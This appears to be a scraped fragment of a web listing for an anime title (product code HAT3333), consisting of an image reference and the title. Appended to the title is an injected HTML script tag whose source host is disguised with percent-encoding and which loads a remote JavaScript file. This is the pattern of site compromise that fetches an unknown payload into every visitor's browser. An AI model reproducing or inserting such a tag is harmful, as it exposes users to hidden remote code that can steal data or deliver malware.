 HAT3333 琥珀色のハンター THE ANIMATION<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>